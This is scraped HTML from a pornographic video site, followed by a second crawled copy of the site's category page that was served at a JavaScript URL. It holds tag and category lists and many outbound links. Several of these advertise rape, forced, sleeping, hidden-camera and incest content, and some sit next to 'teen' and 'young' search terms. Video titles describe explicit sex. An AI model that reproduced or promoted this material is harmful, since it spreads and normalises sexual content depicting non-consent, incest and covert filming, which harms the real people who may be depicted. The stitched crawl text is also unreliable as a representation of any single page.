                    <li><a href="https://sexxxx.love"><i class="la la-sign-out-alt"></i> Sexxxx.love</a></li>
                    <li><a href="https://qep.me/"><i class="la la-sign-out-alt"></i> Qep.me</a></li>
                    <li><a href="https://bestpornsites.cc"><i class="la la-sign-out-alt"></i> Bestpornsites.cc</a></li>
                    
                </ul>               
                
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:8454245#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:8454245#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:8454245#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:8454245#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:8454245#]
                    </div>
                    
                </div>
                
                
                
                <h2>Popular Porn Movies</h2>
                
                
                <ul class="popular-list">
                    
<a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="la la-search"></i> Tamil</a> <a href="/en/search/TW9t/" target="_self" title="Mom"><i class="la la-search"></i> Mom</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="la la-search"></i> Indian</a> <a href="/en/search/QXVudHk/" target="_self" title="Aunty"><i class="la la-search"></i> Aunty</a> <a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="la la-search"></i> Japanese</a> <a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="la la-search"></i> Pakistani</a> <a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="la la-search"></i> Teen</a> <a href="/en/search/QnVz/" target="_self" title="Bus"><i class="la la-search"></i> Bus</a> <a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="la la-search"></i> Desi</a> <a href="/en/search/R2F5/" target="_self" title="Gay"><i class="la la-search"></i> Gay</a> <a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="la la-search"></i> Young</a> <a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="la la-search"></i> Rape</a> <a href="/en/search/RFJVTks/" target="_self" title="DRUNK"><i class="la la-search"></i> DRUNK</a> <a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi"><i class="la la-search"></i> Punjabi</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="la la-search"></i> Arab</a> <a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="la la-search"></i> Hindi</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="la la-search"></i> Uncle</a> <a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="la la-search"></i> First Time</a> <a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="la la-search"></i> Familie</a> <a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="la la-search"></i> Teens</a> <a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco"><i class="la la-search"></i> Morocco</a> <a href="/en/search/SGlqYWI/" target="_self" title="Hijab"><i class="la la-search"></i> Hijab</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="la la-search"></i> Chinese</a> <a href="/en/search/UHVibGlj/" target="_self" title="Public"><i class="la la-search"></i> Public</a> <a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria"><i class="la la-search"></i> Algeria</a> <a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="la la-search"></i> Massage</a> <a href="/en/search/RWd5cHQ/" target="_self" title="Egypt"><i class="la la-search"></i> Egypt</a> <a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="la la-search"></i> Amature</a> <a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="la la-search"></i> Blowjob</a> <a href="/en/search/QmxhY2s/" target="_self" title="Black"><i class="la la-search"></i> Black</a> <a href="/en/search/SVJBUQ/" target="_self" title="IRAQ"><i class="la la-search"></i> IRAQ</a> <a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="la la-search"></i> Granny</a> <a href="/en/search/QmVhY2g/" target="_self" title="Beach"><i class="la la-search"></i> Beach</a> <a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="la la-search"></i> Cuckold</a> <a href="/en/search/QkJX/" target="_self" title="BBW"><i class="la la-search"></i> BBW</a> <a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie"><i class="la la-search"></i> Tunisie</a> <a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia"><i class="la la-search"></i> Famiglia</a> <a href="/en/search/TWFyb2M/" target="_self" title="Maroc"><i class="la la-search"></i> Maroc</a> <a href="/en/search/UG9saWNl/" target="_self" title="Police"><i class="la la-search"></i> Police</a> <a href="/en/search/QWZyaWNh/" target="_self" title="Africa"><i class="la la-search"></i> Africa</a> <a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR"><i class="la la-search"></i> AMATEUR</a> <a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="la la-search"></i> Sperm</a> <a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot"><i class="la la-search"></i> Cumshot</a> <a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="la la-search"></i> Thai</a> <a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan"><i class="la la-search"></i> Pakistan</a> <a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="la la-search"></i> Pregnant</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4232</span></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>2956</span></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1241</span></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self">Aunt</a> <span><i class="la la-play"></i>124</span></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self">Blowjob</a> <span><i class="la la-play"></i>6144</span></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self">Brother</a> <span><i class="la la-play"></i>1530</span></li>
       
<li><a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">Brother Sister</a> <span><i class="la la-play"></i>1231</span></li>
       
<li><a href="/en/category/7340133/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>698</span></li>
       
<li><a href="/en/category/7405669/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>442</span></li>
       
<li><a href="/en/category/7471205/Dad/popular/1/" target="_self">Dad</a> <span><i class="la la-play"></i>1804</span></li>
       
<li><a href="/en/category/7536741/Daddy/popular/1/" target="_self">Daddy</a> <span><i class="la la-play"></i>4957</span></li>
       
<li><a href="/en/category/7667813/Daughter/popular/1/" target="_self">Daughter</a> <span><i class="la la-play"></i>3212</span></li>
       
<li><a href="/en/category/7733349/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/en/category/7798885/Father/popular/1/" target="_self">Father</a> <span><i class="la la-play"></i>1111</span></li>
       
<li><a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">Father Daughter</a> <span><i class="la la-play"></i>467</span></li>
       
<li><a href="/en/category/7929957/Father Son/popular/1/" target="_self">Father Son</a> <span><i class="la la-play"></i>97</span></li>
       
<li><a href="/en/category/7995493/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>898</span></li>
       
<li><a href="/en/category/8061029/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>1436</span></li>
       
<li><a href="/en/category/8257637/Grandpa/popular/1/" target="_self">Grandpa</a> <span><i class="la la-play"></i>779</span></li>
       
<li><a href="/en/category/8323173/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>1179</span></li>
       
<li><a href="/en/category/8388709/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>649</span></li>
       
<li><a href="/en/category/8454245/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>672</span></li>
       
<li><a href="/en/category/8519781/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>1145</span></li>
       
<li><a href="/en/category/8585317/Hentai/popular/1/" target="_self">Hentai</a> <span><i class="la la-play"></i>125</span></li>
       
<li><a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/8716389/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1831</span></li>
       
<li><a href="/en/category/8781925/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>8190</span></li>
       
<li><a href="/en/category/8847461/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>4894</span></li>
       
<li><a href="/en/category/8912997/Mom/popular/1/" target="_self">Mom</a> <span><i class="la la-play"></i>2248</span></li>
       
<li><a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">Mom Boy</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/9044069/Mom Son/popular/1/" target="_self">Mom Son</a> <span><i class="la la-play"></i>449</span></li>
       
<li><a href="/en/category/9109605/Mother/popular/1/" target="_self">Mother</a> <span><i class="la la-play"></i>2318</span></li>
       
<li><a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">Mother Daughter</a> <span><i class="la la-play"></i>717</span></li>
       
<li><a href="/en/category/9371749/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>965</span></li>
       
<li><a href="/en/category/9437285/Old Young/popular/1/" target="_self">Old Young</a> <span><i class="la la-play"></i>1414</span></li>
       
<li><a href="/en/category/9502821/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>165</span></li>
       
<li><a href="/en/category/9568357/Russian Family/popular/1/" target="_self">Russian Family</a> <span><i class="la la-play"></i>1254</span></li>
       
<li><a href="/en/category/9633893/Sister/popular/1/" target="_self">Sister</a> <span><i class="la la-play"></i>2130</span></li>
       
<li><a href="/en/category/9699429/Sleeping/popular/1/" target="_self">Sleeping</a> <span><i class="la la-play"></i>209</span></li>
       
<li><a href="/en/category/9764965/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>268</span></li>
       
<li><a href="/en/category/9896037/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>198</span></li>
       
<li><a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1186</span></li>
       
<li><a href="/en/category/10027109/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>658</span></li>
       
<li><a href="/en/category/10092645/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1811</span></li>
       
<li><a href="/en/category/10158181/Uncle/popular/1/" target="_self">Uncle</a> <span><i class="la la-play"></i>683</span></li>
       
<li><a href="/en/category/10289253/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>246</span></li>
       
<li><a href="/en/category/10354789/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>473</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="http://incest.pro" data-ct="2295281504"><i class="la la-sign-out-alt"></i> Incest.pro Tube</a></li><li><a href="https://incestmomson.com/" data-ct="1821649251"><i class="la la-sign-out-alt"></i> Incest - Mom Son Porn</a></li><li><a href="https://pornfamily.org/" data-ct="1558760496"><i class="la la-sign-out-alt"></i> pornfamily</a></li><li><a href="https://freefamilyporn.net/" data-ct="1564475680"><i class="la la-sign-out-alt"></i> Free Family Porn</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-sign-out-alt"></i> realincest.pro</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-sign-out-alt"></i> real rape videos</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><i class="la la-sign-out-alt"></i> Family Taboo</a></li><li><a href="https://xnxxfamily.com/" data-ct="149983500"><i class="la la-sign-out-alt"></i> xnxxfamily</a></li><li><a href="https://familyincest.org" data-ct="356278383"><i class="la la-sign-out-alt"></i> FamilyIncest.org</a></li><li><a href="https://xxxincestsex.com" data-ct="2430981156"><i class="la la-sign-out-alt"></i> XXXIncestSex</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><i class="la la-sign-out-alt"></i> RoughPornTube.net</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"><i class="la la-sign-out-alt"></i> pornoinceste.pro</a></li><li><a href="https://thetabooporn.com/" data-ct="1783487340"><i class="la la-sign-out-alt"></i> the taboo porn</a></li><li><a href="https://realsonfucksmom.com/" data-ct="2705767798"><i class="la la-sign-out-alt"></i> realsonfucksmom.com</a></li><li><a href="https://momandsonsex.pro/" data-ct="3236711974"><i class="la la-sign-out-alt"></i> mom and son sex</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"><i class="la la-sign-out-alt"></i> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"><i class="la la-sign-out-alt"></i> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"><i class="la la-sign-out-alt"></i> incest porn videos</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"><i class="la la-sign-out-alt"></i> taboo the porn movie</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"><i class="la la-sign-out-alt"></i> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"><i class="la la-sign-out-alt"></i> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"><i class="la la-sign-out-alt"></i> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><i class="la la-sign-out-alt"></i> Brutal Anal</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><i class="la la-sign-out-alt"></i> RealIncestVideos.org</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"><i class="la la-sign-out-alt"></i> bestincestsex.com</a></li><li><a href="http://rapeporn.me" data-ct="155053430"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><i class="la la-sign-out-alt"></i> Incest XXX Tube</a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><i class="la la-sign-out-alt"></i> swingers party tube</a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><i class="la la-sign-out-alt"></i> gang rape</a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><i class="la la-sign-out-alt"></i> familyincest</a></li><li><a href="https://besttabooxxx.com/" data-ct="217792030"><i class="la la-sign-out-alt"></i> best taboo xxx</a></li><li><a href="https://actualincesttube.com/" data-ct="235578071"><i class="la la-sign-out-alt"></i> ActualIncestTube</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://youngincest.org/" data-ct="268907944"><i class="la la-sign-out-alt"></i> YoungIncest.org</a></li><li><a href="https://deutscheinzestfilme.com/" data-ct="287915894"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="https://incesteporno.pro/" data-ct="290849522"><i class="la la-sign-out-alt"></i> incesteporno</a></li><li><a href="https://realincestvideos.pro/" data-ct="301166599"><i class="la la-sign-out-alt"></i> realincestvideos</a></li><li><a href="https://rapepornsite.com/" data-ct="301636323"><i class="la la-sign-out-alt"></i> rape porn site</a></li><li><a href="https://familytabooporn2021.com/" data-ct="304919537"><i class="la la-sign-out-alt"></i> familytabooporn2021.com</a></li><li><a href="https://daughterporn.org/" data-ct="310606197"><i class="la la-sign-out-alt"></i> Daughter Porn</a></li><li><a href="https://cuckoldvideotube.net/" data-ct="320792873"><i class="la la-sign-out-alt"></i> cuckoldvideotube</a></li><li><a href="https://taboosex.org/" data-ct="325212669"><i class="la la-sign-out-alt"></i> taboo sex</a></li><li><a href="https://realswingerstube.com/" data-ct="330526896"><i class="la la-sign-out-alt"></i> real swingers tube</a></li><li><a href="https://brutalsex.net/" data-ct="343680525"><i class="la la-sign-out-alt"></i> Brutal Sex</a></li><li><a href="https://inzestsex.pro/" data-ct="352691370"><i class="la la-sign-out-alt"></i> inzestsex.pro</a></li><li><a href="https://freeincestvideos.net/" data-ct="367268065"><i class="la la-sign-out-alt"></i> free incest videos</a></li><li><a href="https://japaneseincest.org/" data-ct="379361854"><i class="la la-sign-out-alt"></i> Japanese Incest</a></li><li><a href="https://muttersohnpornoxxx.com/" data-ct="396042895"><i class="la la-sign-out-alt"></i> muttersohnpornoxxx</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"><i class="la la-sign-out-alt"></i> porno violaciones</a></li><li><a href="https://actualincesttube.org/" data-ct="413785777"><i class="la la-sign-out-alt"></i> ActualIncestTube.org</a></li><li><a href="https://sexgeschichteninzest.com/" data-ct="418093049"><i class="la la-sign-out-alt"></i> sexgeschichteninzest.com</a></li><li><a href="https://realincest.cc/" data-ct="452835852"><i class="la la-sign-out-alt"></i> realincest.cc</a></li><li><a href="https://roughtube.net/" data-ct="453876826"><i class="la la-sign-out-alt"></i> RoughTube</a></li><li><a href="https://pornoincesto.pro/" data-ct="463606160"><i class="la la-sign-out-alt"></i> pornoincesto</a></li><li><a href="https://bestincestpornvideos.com/" data-ct="487981714"><i class="la la-sign-out-alt"></i> bestincestpornvideos</a></li><li><a href="https://familysexvideos.org/" data-ct="497932926"><i class="la la-sign-out-alt"></i> FamilySexVideos</a></li><li><a href="https://deutscheinzestfilme.pro/" data-ct="506146671"><i class="la la-sign-out-alt"></i> deutscheinzestfilme</a></li><li><a href="http://rapeporn.name" data-ct="506518648"><i class="la la-sign-out-alt"></i> Rape Porn</a></li><li><a href="https://forcedblowjobsite.com/" data-ct="533641852"><i class="la la-sign-out-alt"></i> forced blowjob site</a></li><li><a href="https://incestmoviesxxx.com/" data-ct="549262619"><i class="la la-sign-out-alt"></i> incestmoviesxxx</a></li><li><a href="https://realmomandsonfucking.com/" data-ct="586979194"><i class="la la-sign-out-alt"></i> realmomandsonfucking</a></li><li><a href="https://realmomsonsex.com/" data-ct="588191550"><i class="la la-sign-out-alt"></i> real mom son sex</a></li><li><a href="https://schwesterficktbruder.com/" data-ct="602254049"><i class="la la-sign-out-alt"></i> schwesterficktbruder.com</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"><i class="la la-sign-out-alt"></i> bestincestvideos</a></li><li><a href="https://incesteporno.me/" data-ct="618411849"><i class="la la-sign-out-alt"></i> incesteporno.me</a></li><li><a href="https://muttersohnsexxxx.com/" data-ct="628810640"><i class="la la-sign-out-alt"></i> muttersohnsexxxx</a></li><li><a href="https://pornoviolento.net/" data-ct="632285348"><i class="la la-sign-out-alt"></i> porno violento</a></li><li><a href="https://bestfreetabooporn.com/" data-ct="646415323"><i class="la la-sign-out-alt"></i> best free taboo porn</a></li><li><a href="https://incesttubexxx.com/" data-ct="662382618"><i class="la la-sign-out-alt"></i> incesttubexxx.com</a></li><li><a href="https://4kincestporn.com/" data-ct="669262056"><i class="la la-sign-out-alt"></i> 4kincestporn</a></li><li><a href="https://realsonfuckmom.com/" data-ct="737520242"><i class="la la-sign-out-alt"></i> realsonfuckmom</a></li><li><a href="https://familyxxx.cc/" data-ct="795677169"><i class="la la-sign-out-alt"></i> familyxxx</a></li><li><a href="https://realmomandsonxxx.com/" data-ct="799125636"><i class="la la-sign-out-alt"></i> realmomandsonxxx.com</a></li><li><a href="https://incest-porn.org/" data-ct="808591691"><i class="la la-sign-out-alt"></i> Free Incest Porn</a></li><li><a href="https://mutterficktsohnxxx.com/" data-ct="822248244"><i class="la la-sign-out-alt"></i> mutterficktsohnxxx.com</a></li><li><a href="https://vatertochtersex.com/" data-ct="843348503"><i class="la la-sign-out-alt"></i> vatertochtersex.com</a></li><li><a href="https://swingermovies.org/" data-ct="843801810"><i class="la la-sign-out-alt"></i> swinger movies</a></li><li><a href="https://inzestporn.com/" data-ct="850800494"><i class="la la-sign-out-alt"></i> inzestporn</a></li><li><a href="https://4kredditincest.com/" data-ct="876239480"><i class="la la-sign-out-alt"></i> 4kredditincest.com</a></li><li><a href="https://realmomandsonsexvideo.com/" data-ct="923173753"><i class="la la-sign-out-alt"></i> real mom and son sex video</a></li><li><a href="https://momsonporn.cc/" data-ct="963718100"><i class="la la-sign-out-alt"></i> momsonporn.cc</a></li><li><a href="https://bestincesttube.com/" data-ct="966725644"><i class="la la-sign-out-alt"></i> bestincesttube</a></li><li><a href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-sign-out-alt"></i> sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-sign-out-alt"></i> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-sign-out-alt"></i> puretaboofullvideos.com</a></li><li><a href="https://rapevideosite.com/" data-ct="1024849562"><i class="la la-sign-out-alt"></i> rape video site</a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-sign-out-alt"></i> mom and son</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:8454245#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:8454245#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:8454245#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:8454245#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:8454245#]
                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; soncreampiesmom.com, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
[#BANNER_CATEGORY_fling:8454245#]
[#BANNER_CATEGORY_script:8454245#] 
</html>




--- FILE ---
content_type: text/html
request_url: https://soncreampiesmom.com/en/category/8454245/Hairy/popular/1/js/functions.js
body_size: 12798
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Son Creampies Mom - Rated site featuring alluring mom Hairy creampie fantasies. </title>
        <meta name="description" content="Free Hairy  videos of son creampieing moms - sizzling moms action for your pleasure! - " />
        <link rel="alternate" hreflang="ar" href="/ar/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/8454245/Hairy/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/8454245/Hairy/popular/1/" />
 
        <link rel="canonical" href="https://soncreampiesmom.com/en/category/8454245/Hairy/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=8454245;</script>
<script src="/js/uRhSfjrN0oXHjurHQCOjvgW.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Son </span> <i class="la la-play"></i> Creampies Mom</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="[#BANNER_CATEGORY_webcam_link:8454245#]" title="LiveSexHookers"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="[#BANNER_CATEGORY_fling_link:8454245#]" title="Porn Sites"><i class="la la-bookmark-o"></i> Porn Sites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Hairy @ Son Creampies Mom</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/en/category/8454245/Hairy/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/en/category/8454245/Hairy/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856895750923721/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75161e1e5c9" src="/thumbs/721/1892856895750923721_0.jpg" alt="MILF get fucked - 17" width="380" height="214">
                                    <p>MILF get fucked - 17</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14829</li>
                                <li><i class="la la-clock-o"></i> 11:16</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637267706552/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102c9662b8" src="/thumbs/552/3824942637267706552_0.jpg" alt="Hairy Mother Having A Rough Fuck POV" width="380" height="214">
                                    <p>Hairy Mother Having A Rough Fuck POV</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 259</li>
                                <li><i class="la la-clock-o"></i> 11:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731360348330/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9134108aa" src="/thumbs/330/2705852731360348330_0.jpg" alt="Mature hairy" width="380" height="214">
                                    <p>Mature hairy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1428</li>
                                <li><i class="la la-clock-o"></i> 22:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
